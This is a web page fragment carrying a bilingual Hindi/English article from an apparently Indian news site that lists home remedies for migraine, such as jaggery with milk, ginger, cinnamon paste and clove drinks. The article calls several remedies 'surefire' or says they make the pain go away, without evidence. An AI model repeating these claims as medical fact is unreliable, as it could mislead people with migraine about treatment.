				<a href="https://api.whatsapp.com/send?text=%E0%A4%AE%E0%A4%BE%E0%A4%87%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%AA%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AF%E0%A5%87%20%E0%A4%B9%E0%A5%88%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%85%E0%A4%9A%E0%A5%8D%E0%A4%9B%E0%A5%87%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF%E2%80%A6.%20https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/&text=%E0%A4%AE%E0%A4%BE%E0%A4%87%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%AA%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AF%E0%A5%87%20%E0%A4%B9%E0%A5%88%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%85%E0%A4%9A%E0%A5%8D%E0%A4%9B%E0%A5%87%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF%E2%80%A6." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-10-18T08:39:39+00:00","datePublished":"2022-10-18T08:39:39+00:00","dateModified":"2022-10-18T08:39:42+00:00","headline":"\u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0938\u0947 \u0930\u093e\u0939\u0924 \u092a\u093e\u0928\u0947 \u0915\u0947 \u092f\u0947 \u0939\u0948 \u0938\u092c\u0938\u0947 \u0905\u091a\u094d\u091b\u0947 \u0909\u092a\u093e\u092f&#8230;.","name":"\u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0938\u0947 \u0930\u093e\u0939\u0924 \u092a\u093e\u0928\u0947 \u0915\u0947 \u092f\u0947 \u0939\u0948 \u0938\u092c\u0938\u0947 \u0905\u091a\u094d\u091b\u0947 \u0909\u092a\u093e\u092f&#8230;.","keywords":"BULAND HINDUSTAN,Health news in hindi,home remedies for migrane,home remedies for migrane headache,home remedies for migranes,migrane home remedy,migrane treatment at home,natural cure for migrane,natural cures for migranes,natural remedies for migranes,natural treatment for migrane,natural ways to get rid of migranes,News","url":"https:\/\/bulandhindustan.com\/4626\/these-are-the-best-ways-to-get-relief-from-migraine\/","description":"( PUBLISHED BY - SEEMA UPADHYAY ) \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u092c\u0939\u0941\u0924 \u0915\u092e \u0938\u092e\u092f \u092e\u0947\u0902 \u090f\u0915 \u0910\u0938\u0940 \u092c\u0940\u092e\u093e\u0930\u0940 \u0915\u0947 \u0930\u0942\u092a \u092e\u0947\u0902 \u0938\u093e\u092e\u0928\u0947 \u0906\u092f\u093e \u0939\u0948 \u091c\u094b \u0939\u0930 \u0926\u0942\u0938\u0930\u0947 \u0935\u094d\u092f\u0915\u094d\u0924\u093f \u092e\u0947\u0902 \u092a\u093e\u0908 \u091c\u093e \u0930\u0939\u0940 \u0939\u0948\u0964 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u092e\u0947\u0902 \u0938\u093f\u0930 \u092e\u0947\u0902 \u092c\u0939\u0941\u0924 \u0924\u0947\u091c \u0926\u0930\u094d\u0926 \u0939\u094b\u0924\u093e \u0939\u0948, \u0915\u092d\u0940 \u092f\u0939 \u0926\u0930\u094d\u0926 \u0924\u0947\u091c \u0930\u094b\u0936\u0928","copyrightYear":"2022","articleSection":"\u0938\u094d\u0935\u093e\u0938\u094d\u0925\u094d\u092f","articleBody":"\n( PUBLISHED BY - SEEMA UPADHYAY ) \n\n\n\n\u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u092c\u0939\u0941\u0924 \u0915\u092e \u0938\u092e\u092f \u092e\u0947\u0902 \u090f\u0915 \u0910\u0938\u0940 \u092c\u0940\u092e\u093e\u0930\u0940 \u0915\u0947 \u0930\u0942\u092a \u092e\u0947\u0902 \u0938\u093e\u092e\u0928\u0947 \u0906\u092f\u093e \u0939\u0948 \u091c\u094b \u0939\u0930 \u0926\u0942\u0938\u0930\u0947 \u0935\u094d\u092f\u0915\u094d\u0924\u093f \u092e\u0947\u0902 \u092a\u093e\u0908 \u091c\u093e \u0930\u0939\u0940 \u0939\u0948\u0964 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u092e\u0947\u0902 \u0938\u093f\u0930 \u092e\u0947\u0902 \u092c\u0939\u0941\u0924 \u0924\u0947\u091c \u0926\u0930\u094d\u0926 \u0939\u094b\u0924\u093e \u0939\u0948, \u0915\u092d\u0940 \u092f\u0939 \u0926\u0930\u094d\u0926 \u0924\u0947\u091c \u0930\u094b\u0936\u0928\u0940 \u0915\u0947 \u0915\u093e\u0930\u0923 \u0939\u094b\u0924\u093e \u0939\u0948 \u0924\u094b \u0915\u092d\u0940 \u0936\u094b\u0930 \u092f\u093e \u0915\u093f\u0938\u0940 \u0916\u093e\u0938 \u0917\u0902\u0927 \u0915\u0947 \u0915\u093e\u0930\u0923 \u092d\u0940 \u0939\u094b\u0924\u093e \u0939\u0948\u0964 \u092f\u0939\u093e\u0902 \u0924\u0915 \u200b\u200b\u0915\u093f \u0935\u093f\u0936\u0947\u0937\u091c\u094d\u091e \u092d\u0940 \u0905\u092d\u0940 \u0924\u0915 \u0907\u0938 \u092c\u0940\u092e\u093e\u0930\u0940 \u0915\u0947 \u0938\u0939\u0940 \u0915\u093e\u0930\u0923 \u0915\u093e \u092a\u0924\u093e \u0928\u0939\u0940\u0902 \u0932\u0917\u093e \u092a\u093e\u090f \u0939\u0948\u0902\u0964 \u0910\u0938\u0947 \u092e\u0947\u0902 \u0932\u094b\u0917\u094b\u0902 \u0915\u094b \u0907\u0938 \u092c\u0940\u092e\u093e\u0930\u0940 \u0915\u093e \u0907\u0932\u093e\u091c \u092d\u0940 \u0928\u093e\u092e\u0941\u092e\u0915\u093f\u0928 \u0938\u093e \u0932\u0917\u0924\u093e \u0939\u0948. \u0907\u0938\u0947 \u091c\u0921\u093c \u0938\u0947 \u0920\u0940\u0915 \u0924\u094b \u0928\u0939\u0940\u0902 \u0915\u093f\u092f\u093e \u091c\u093e \u0938\u0915\u0924\u093e, \u0932\u0947\u0915\u093f\u0928 \u0915\u0941\u091b \u0918\u0930\u0947\u0932\u0942 \u0928\u0941\u0938\u094d\u0916\u0947 \u0939\u0948\u0902 \u091c\u094b \u0907\u0938 \u092c\u0940\u092e\u093e\u0930\u0940 \u0938\u0947 \u091c\u0930\u0942\u0930 \u0930\u093e\u0939\u0924 \u0926\u093f\u0932\u093e \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964\n\n\n\nMigraine has emerged in a very short time as a disease that is being found in every other person. In migraine, there is a very severe pain in the head, sometimes this pain is due to bright light and sometimes it is also due to noise or a particular smell. Even experts are yet to find out the exact cause of this disease. In such a situation, people find it impossible to treat this disease. It cannot be cured from the root, but there are some home remedies that can definitely give relief from this disease.\n\n\n\n\u0917\u0941\u0921\u093c \u0914\u0930 \u0926\u0942\u0927 \u0915\u093e \u0938\u0947\u0935\u0928 ( jaggery and milk )\n\n\n\n\nphoto - @socialmedia \n\n\n\n\n\u0917\u0941\u0921\u093c \u0915\u0947 \u0938\u093e\u0925 \u0926\u0942\u0927 \u0915\u093e \u0938\u0947\u0935\u0928 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0915\u0947 \u0932\u093f\u090f \u0905\u091a\u0942\u0915 \u0909\u092a\u093e\u092f \u0939\u0948\u0964 \u0930\u094b\u091c \u0938\u0941\u092c\u0939 \u0909\u0920\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u0916\u093e\u0932\u0940 \u092a\u0947\u091f \u0917\u0941\u0921\u093c \u0915\u093e \u090f\u0915 \u091b\u094b\u091f\u093e \u091f\u0941\u0915\u0921\u093c\u093e \u092e\u0941\u0902\u0939 \u092e\u0947\u0902 \u0930\u0916\u0947\u0902 \u0914\u0930 \u0909\u0938\u092e\u0947\u0902 \u0938\u0947 \u0920\u0902\u0921\u093e \u0926\u0942\u0927 \u092a\u093f\u090f\u0902\u0964 \u0930\u094b\u091c\u093e\u0928\u093e \u0938\u0941\u092c\u0939 \u0907\u0938\u0915\u093e \u0938\u0947\u0935\u0928 \u0915\u0930\u0928\u0947 \u0938\u0947 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0915\u0947 \u0926\u0930\u094d\u0926 \u092e\u0947\u0902 \u0915\u093e\u092b\u0940 \u0906\u0930\u093e\u092e \u092e\u093f\u0932\u0947\u0917\u093e\u0964 \n\n\n\nConsuming milk with jaggery is a surefire remedy for migraine. Every morning after waking up, keep a small piece of jaggery in the mouth on an empty stomach and drink cold milk from it. Consuming it daily in the morning will give great relief in migraine pain.\n\n\n\n\u0905\u0926\u0930\u0915 \u0915\u093e \u0938\u0947\u0935\u0928 ( ginger consumption )\n\n\n\n\nphoto - @socialmedia \n\n\n\n\n\u0905\u0926\u0930\u0915 \u0915\u0908 \u091a\u0940\u091c\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u092b\u093e\u092f\u0926\u0947\u092e\u0902\u0926 \u0939\u094b\u0924\u093e \u0939\u0948\u0964 \u0905\u092c \u0907\u0938\u092e\u0947\u0902 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0915\u093e \u0928\u093e\u092e \u092d\u0940 \u091c\u0941\u0921\u093c \u0917\u092f\u093e \u0939\u0948\u0964 \u091c\u092c \u092d\u0940 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0915\u0947 \u0915\u093e\u0930\u0923 \u0938\u093f\u0930 \u092e\u0947\u0902 \u0926\u0930\u094d\u0926 \u0939\u094b \u0924\u094b \u0905\u0926\u0930\u0915 \u0915\u0947 \u090f\u0915 \u091b\u094b\u091f\u0947 \u091f\u0941\u0915\u0921\u093c\u0947 \u0915\u094b \u0926\u093e\u0902\u0924\u094b\u0902 \u0915\u0947 \u092c\u0940\u091a \u0926\u092c\u093e\u0915\u0930 \u091a\u0942\u0938\u0924\u0947 \u0930\u0939\u0947\u0902\u0964 \u090f\u0915 \u0936\u094b\u0927 \u092e\u0947\u0902 \u092f\u0939 \u092d\u0940 \u0938\u093e\u092e\u0928\u0947 \u0906\u092f\u093e \u0939\u0948 \u0915\u093f \u0905\u0926\u0930\u0915 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0915\u0947 \u0926\u0930\u094d\u0926 \u0915\u094b \u0915\u092e \u0915\u0930\u0928\u0947 \u092e\u0947\u0902 \u092e\u0926\u0926 \u0915\u0930\u0924\u093e \u0939\u0948\u0964\n\n\n\nGinger is beneficial for many things. Now the name of migraine has also been added to it. Whenever there is a headache due to migraine, keep sucking a small piece of ginger by pressing it between the teeth. A research has also revealed that ginger helps in reducing the pain of migraine.\n\n\n\n\u0926\u093e\u0932\u091a\u0940\u0928\u0940 ( Cinnamon )\n\n\n\n\nphoto - @socialmedia \n\n\n\n\n\n\u0926\u093e\u0932\u091a\u0940\u0928\u0940 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0915\u0947 \u0926\u0930\u094d\u0926 \u0938\u0947 \u092d\u0940 \u091b\u0941\u091f\u0915\u093e\u0930\u093e \u0926\u093f\u0932\u093e\u0924\u0940 \u0939\u0948\u0964 \u0926\u093e\u0932\u091a\u0940\u0928\u0940 \u0915\u094b \u092a\u0940\u0938\u0915\u0930 \u092a\u0947\u0938\u094d\u091f \u092c\u0928\u093e \u0932\u0947\u0902 \u0914\u0930 \u0907\u0938 \u092a\u0947\u0938\u094d\u091f \u0915\u094b \u092e\u093e\u0925\u0947 \u092a\u0930 \u0915\u0930\u0940\u092c \u0906\u0927\u0947 \u0918\u0902\u091f\u0947 \u0924\u0915 \u0932\u0917\u093e\u0915\u0930 \u0930\u0916\u0947\u0902\u0964 \u0910\u0938\u093e \u0915\u0930\u0928\u0947 \u0938\u0947 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0915\u093e \u0926\u0930\u094d\u0926 \u0926\u0942\u0930 \u0939\u094b \u091c\u093e\u090f\u0917\u093e\u0964\n\n\n\nCinnamon also relieves migraine pain. Make a paste by grinding cinnamon and keep this paste on the forehead for about half an hour. By doing this the pain of migraine will go away.\n\n\n\n\u0932\u094c\u0902\u0917 \u0915\u093e \u0938\u0947\u0935\u0928 ( clove consumption )\n\n\n\n\nphoto - @socialmedia \n\n\n\n\n\u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u092e\u0947\u0902 \u092d\u0940 \u0932\u094c\u0902\u0917 \u092b\u093e\u092f\u0926\u0947\u092e\u0902\u0926 \u0939\u094b\u0924\u0940 \u0939\u0948\u0964 \u091c\u092c \u092d\u0940 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0939\u094b \u0924\u094b \u0932\u094c\u0902\u0917 \u0915\u0947 \u092a\u093e\u0909\u0921\u0930 \u092e\u0947\u0902 \u0928\u092e\u0915 \u092e\u093f\u0932\u093e\u0915\u0930 \u0926\u0942\u0927 \u0915\u0947 \u0938\u093e\u0925 \u092a\u0940\u090f\u0902\u0964 \u0910\u0938\u093e \u0915\u0930\u0928\u0947 \u0938\u0947 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0915\u093e \u0926\u0930\u094d\u0926 \u0926\u0942\u0930 \u0939\u094b \u091c\u093e\u090f\u0917\u093e\u0964\n\n\n\nClove is also beneficial in migraine. Whenever there is a migraine, mix salt in clove powder and drink it with milk. By doing this the pain of migraine will go away.\n\n\n\n\u0920\u0902\u0921\u0940 \u0938\u093f\u0902\u0915\u093e\u0908 ( cold compress )\n\n\n\n\nphoto - @socialmedia \n\n\n\n\n\u092c\u0930\u094d\u092b \u0915\u0908 \u0926\u0930\u094d\u0926 \u0915\u0940 \u0926\u0935\u093e \u0939\u0948\u0964 \u0907\u0938\u0940 \u0924\u0930\u0939 \u092c\u0930\u094d\u092b \u092d\u0940 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u092e\u0947\u0902 \u0915\u093e\u0930\u0917\u0930 \u0938\u093e\u092c\u093f\u0924 \u0939\u094b\u0924\u0940 \u0939\u0948\u0964 \u091c\u092c \u092d\u0940 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0915\u093e \u0926\u0930\u094d\u0926 \u0939\u094b \u0924\u094b \u091a\u093e\u0930 \u092c\u0930\u094d\u092b \u0915\u0947 \u091f\u0941\u0915\u0921\u093c\u0947 \u0930\u0942\u092e\u093e\u0932 \u092e\u0947\u0902 \u0932\u092a\u0947\u091f\u0915\u0930 \u0938\u093f\u0930 \u092a\u0930 \u0930\u0916\u0947\u0902\u0964 \u0907\u0938\u0947 \u0915\u0930\u0940\u092c 15 \u092e\u093f\u0928\u091f \u0915\u0947 \u0932\u093f\u090f \u0910\u0938\u0947 \u0939\u0940 \u091b\u094b\u0921\u093c \u0926\u0947\u0902\u0964 \u0907\u0938\u0938\u0947 \u0906\u092a\u0915\u094b \u0938\u093f\u0930\u0926\u0930\u094d\u0926 \u0938\u0947 \u0915\u093e\u092b\u0940 \u0939\u0926 \u0924\u0915 \u0930\u093e\u0939\u0924 \u092e\u093f\u0932\u0947\u0917\u0940\u0964\n\n\n\nIce is a medicine for many pains. Similarly, ice also proves effective in migraine. Whenever there is pain of migraine, wrap four ice cubes in a handkerchief and keep it on the head. Leave it like this for about 15 minutes. This will give you relief from headache to a great extent.\n\n\n\n\u0939\u0940\u091f\u093f\u0902\u0917 \u092a\u0948\u0921 ( Heating Pad )\n\n\n\n\nphoto - @socialmedia \n\n\n\n\n\u0939\u093e\u0932\u093e\u0902\u0915\u093f \u0906\u091c \u0924\u0915 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0915\u0947 \u0905\u0938\u0932\u0940 \u0915\u093e\u0930\u0923 \u0915\u093e \u092a\u0924\u093e \u0928\u0939\u0940\u0902 \u091a\u0932 \u092a\u093e\u092f\u093e \u0939\u0948, \u0932\u0947\u0915\u093f\u0928 \u0915\u0908 \u092c\u093e\u0930 \u0924\u0928\u093e\u0935 \u0915\u0947 \u0915\u093e\u0930\u0923 \u092d\u0940 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0915\u093e \u0926\u0930\u094d\u0926 \u0939\u094b\u0924\u093e \u0939\u0948\u0964 \u0910\u0938\u0947 \u092e\u0947\u0902 \u0939\u0940\u091f\u093f\u0902\u0917 \u092a\u0948\u0921 \u0915\u0947 \u0907\u0938\u094d\u0924\u0947\u092e\u093e\u0932 \u0938\u0947 \u0915\u093e\u092b\u0940 \u0939\u0926 \u0924\u0915 \u0930\u093e\u0939\u0924 \u092e\u093f\u0932\u0924\u0940 \u0939\u0948\u0964 \n\n\n\nAlthough till date the real cause of migraine is not known, but sometimes stress also causes migraine pain. In such a situation, the use of heating pad gives relief to a great extent.\n\n\n\n\u0938\u093f\u0930 \u0915\u0940 \u092e\u093e\u0932\u093f\u0936 ( head massage )\n\n\n\n\nphoto - @socialmedia \n\n\n\n\n\u0915\u0939\u093e \u091c\u093e\u0924\u093e \u0939\u0948 \u0915\u093f \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0915\u0947 \u0926\u0930\u094d\u0926 \u092e\u0947\u0902 \u0938\u093f\u0930, \u0917\u0930\u094d\u0926\u0928 \u0914\u0930 \u0915\u0902\u0927\u094b\u0902 \u092a\u0930 \u0939\u093e\u0925\u094b\u0902 \u0915\u0940 \u092e\u093e\u0932\u093f\u0936 \u0915\u0930\u0928\u0947 \u0938\u0947 \u0906\u0930\u093e\u092e \u092e\u093f\u0932\u0924\u093e \u0939\u0948\u0964 \u092e\u093e\u0932\u093f\u0936 \u0915\u0947 \u0932\u093f\u090f \u092d\u0940 \u0906\u092a \u0924\u0947\u0932 \u0915\u093e \u0907\u0938\u094d\u0924\u0947\u092e\u093e\u0932 \u0915\u0930 \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964\n\n\n\nMassaging hands on the head, neck and shoulders is said to provide relief in migraine pain. You can also use oil for massage.\n\n\n\n\u0924\u0947\u091c \u0930\u094b\u0936\u0928\u0940 \u0938\u0947 \u092c\u091a\u0947\u0902 ( avoid bright light )\n\n\n\n\nphoto - @socialmedia \n\n\n\n\n\u0924\u0947\u091c \u0930\u094b\u0936\u0928\u0940 \u0915\u0947 \u0915\u093e\u0930\u0923 \u092d\u0940 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0915\u093e \u0926\u0930\u094d\u0926 \u0939\u094b\u0924\u093e \u0939\u0948\u0964 \u0910\u0938\u0947 \u092e\u0947\u0902 \u0905\u0917\u0930 \u0906\u092a\u0915\u094b \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0915\u0940 \u0938\u092e\u0938\u094d\u092f\u093e \u0939\u0948 \u0924\u094b \u0906\u092a\u0915\u094b \u091c\u093f\u0924\u0928\u093e \u0939\u094b \u0938\u0915\u0947 \u0924\u0947\u091c \u0930\u094b\u0936\u0928\u0940 \u0938\u0947 \u092c\u091a\u0928\u093e \u091a\u093e\u0939\u093f\u090f\u0964 \n\n\n\nMigraine pain is also caused by bright light. In such a situation, if you have a problem of migraine, then you should avoid bright light as much as possible.\n\n\n\n\u0928\u0940\u0902\u0926 \u092a\u0942\u0930\u0940 \u0915\u0930\u0947\u0902  ( get some sleep )\n\n\n\n\nphoto - @socialmedia \n\n\n\n\n\u0915\u0908 \u092c\u093e\u0930 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0915\u093e \u0926\u0930\u094d\u0926 \u0928\u0940\u0902\u0926 \u0915\u0940 \u0915\u092e\u0940 \u0915\u0947 \u0915\u093e\u0930\u0923 \u092d\u0940 \u0939\u094b\u0924\u093e \u0939\u0948\u0964 \u0907\u0938\u0932\u093f\u090f \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0915\u0947 \u092e\u0930\u0940\u091c\u094b\u0902 \u0915\u094b \u0905\u092a\u0928\u0940 \u0928\u0940\u0902\u0926 \u092a\u0942\u0930\u0940 \u0915\u0930\u0928\u0940 \u091a\u093e\u0939\u093f\u090f\u0964 \u0917\u0939\u0930\u0940 \u0928\u0940\u0902\u0926 \u0938\u0947 \u092e\u093e\u0907\u0917\u094d\u0930\u0947\u0928 \u0915\u0947 \u0926\u0930\u094d\u0926 \u0938\u0947 \u0915\u093e\u092b\u0940 \u0939\u0926 \u0924\u0915 \u0930\u093e\u0939\u0924 \u092e\u093f\u0932\u0924\u0940 \u0939\u0948\u0964 \u0907\u0938\u0932\u093f\u090f \u0915\u094b\u0936\u093f\u0936 \u0915\u0930\u0947\u0902 \u0915\u093f \u0936\u094b\u0930\u0917\u0941\u0932 \u0938\u0947 \u0926\u0942\u0930 \u0915\u093f\u0938\u0940 \u0936\u093e\u0902\u0924 \u0915\u092e\u0930\u0947 \u092e\u0947\u0902 \u0938\u094b\u090f\u0902\u0964\n\n\n\nSometimes the pain of migraine is also due to lack of sleep. Therefore, migraine patients should complete their sleep. Deep sleep provides relief from migraine pain to a great extent. So try to sleep in a quiet room away from the noise.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Buland Hindustan","logo":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/08\/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg"},"sameAs":["#","#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bulandhindustan.com\/4626\/these-are-the-best-ways-to-get-relief-from-migraine\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Buland Hindustan","url":"https:\/\/bulandhindustan.com\/author\/bulandhindustan\/"},"image":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/10\/05-3.jpg","width":1200,"height":734}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%AE%E0%A4%BE%E0%A4%87%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%AA%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AF%E0%A5%87%20%E0%A4%B9%E0%A5%88%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%85%E0%A4%9A%E0%A5%8D%E0%A4%9B%E0%A5%87%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF%E2%80%A6.&#038;url=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/&redirect_uri=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/&#038;redirect_uri=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%AE%E0%A4%BE%E0%A4%87%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%AA%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AF%E0%A5%87%20%E0%A4%B9%E0%A5%88%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%85%E0%A4%9A%E0%A5%8D%E0%A4%9B%E0%A5%87%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF%E2%80%A6.%20https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/4626/these-are-the-best-ways-to-get-relief-from-migraine/&text=%E0%A4%AE%E0%A4%BE%E0%A4%87%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%B0%E0%A4%BE%E0%A4%B9%E0%A4%A4%20%E0%A4%AA%E0%A4%BE%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%20%E0%A4%AF%E0%A5%87%20%E0%A4%B9%E0%A5%88%20%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87%20%E0%A4%85%E0%A4%9A%E0%A5%8D%E0%A4%9B%E0%A5%87%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF%E2%80%A6." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://bulandhindustan.com/author/bulandhindustan/">
							<img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://bulandhindustan.com/author/bulandhindustan/">Buland Hindustan</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
